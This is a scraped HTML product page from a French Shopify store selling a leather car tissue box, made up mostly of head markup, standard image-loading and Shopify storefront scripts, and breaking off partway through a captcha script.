

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boite-a-mouchoir.com/products/boite-mouchoir-voiture
body_size: 40149
content:


 <!DOCTYPE html>
<html lang="fr"> <head> <meta name="google-site-verification" content="F7By7GU8LgCaR1NATI2IfDGksH0I8gk3Vl6nMgag-SA" /> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Boite Mouchoir Voiture | Boite à Mouchoir</title>
<script src="https://cdncozyantitheft.addons.business/js/script_tags/boite-mouchoir/TrunkkLXLrNvJSOAmes5XABrme3TnWdS.js?shop=boite-mouchoir.myshopify.com" type="text/javascript"></script> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="preconnect dns-prefetch" href="https://productreviews.shopifycdn.com" /> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Merriweather:400,900,900i" rel="stylesheet"> <!-- Stylesheets Snow Theme --> <link href="//boite-a-mouchoir.com/cdn/shop/t/3/assets/styles.scss.css?v=180197148713187254261762443881" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});</script> <meta name="description" content="Ajoutez plus de confort dans votre véhicule en y fixant une boite à mouchoir en cuir vous assureront d&#39;avoir des mouchoirs en papier toujours à disposition." /> <link rel="shortcut icon" type="image/x-icon" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_180x180.png?v=1680450616"> <link rel="apple-touch-icon" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_180x180.png?v=1680450616"/> <link rel="apple-touch-icon" sizes="57x57" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_57x57.png?v=1680450616"/> <link rel="apple-touch-icon" sizes="60x60" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_60x60.png?v=1680450616"/> <link rel="apple-touch-icon" sizes="72x72" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_72x72.png?v=1680450616"/> <link rel="apple-touch-icon" sizes="76x76" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_76x76.png?v=1680450616"/> <link rel="apple-touch-icon" sizes="114x114" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_114x114.png?v=1680450616"/> <link rel="apple-touch-icon" sizes="180x180" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_180x180.png?v=1680450616"/> <link rel="apple-touch-icon" sizes="228x228" href="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_228x228.png?v=1680450616"/> <link rel="canonical" href="https://boite-a-mouchoir.com/products/boite-mouchoir-voiture" /> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="F7By7GU8LgCaR1NATI2IfDGksH0I8gk3Vl6nMgag-SA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57041256617/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9997c35f04e20eed9f300d25275f6fcc">
<meta id="in-context-paypal-metadata" data-shop-id="57041256617" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://boite-a-mouchoir.com/products/boite-mouchoir-voiture.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=57041256617" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57041256617,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57041256617","merchantName":"Boite à Mouchoir","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Boite à Mouchoir","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9997c35f04e20eed9f300d25275f6fcc","betas":["rich-media-storefront-analytics"],"domain":"boite-a-mouchoir.com","predictiveSearch":true,"shopId":57041256617,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boite-mouchoir.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Theme export  boite-a-mouchoir-com-theme","id":123000553641,"schema_name":"Snow Theme","schema_version":"1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "boite-a-mouchoir.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//boite-a-mouchoir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//boite-a-mouchoir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//boite-a-mouchoir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//boite-a-mouchoir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/boite-mouchoir\/TrunkkLXLrNvJSOAmes5XABrme3TnWdS.js?shop=boite-mouchoir.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=boite-mouchoir.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=boite-mouchoir.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57041256617,"offset":-18000,"reqid":"46301adc-8211-4b06-8d45-f67c721f6334-1768828395","pageurl":"boite-a-mouchoir.com\/products\/boite-mouchoir-voiture","u":"65dc39012278","p":"product","rtyp":"product","rid":7029534949545};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const 